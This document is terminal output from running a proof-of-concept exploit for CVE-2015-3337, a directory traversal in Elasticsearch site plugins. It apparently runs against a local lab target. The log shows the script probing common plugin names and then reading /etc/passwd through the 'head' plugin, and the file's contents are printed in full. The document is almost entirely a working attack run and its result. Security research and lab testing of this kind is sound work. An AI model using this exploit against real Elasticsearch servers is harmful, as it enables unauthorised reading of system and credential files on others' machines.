 # python CVE-2015-3337-PoC.py
=== CVE-2015-3337 ElasticSearch Directory Traversal PoC ===
Warning: you are using the root account. You
Target IP or domain (default: 127.0.0.1): 127.0.0.1
Target port (default: 9200): 9200
Enter file path to read (e.g., /etc/passwd): /etc/passwd
[*] Checking plugin 'test'...
[-] Plugin not found.
[*] Checking plugin 'kopf'...
[-] Plugin not found.
[*] Checking plugin 'HQ'...
[-] Plugin not found.
[*] Checking plugin 'marvel'...
[-] Plugin not found.
[*] Checking plugin 'bigdesk'...
[-] Plugin not found.
[*] Checking plugin 'head'...
[+] Plugin found! Attempting file retrieval...
[*] Trying to retrieve /etc/passwd using plugin 'head'...
[+] File found:
HTTP/1.0 200 OK
Content-Type:
Content-Length: 922
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin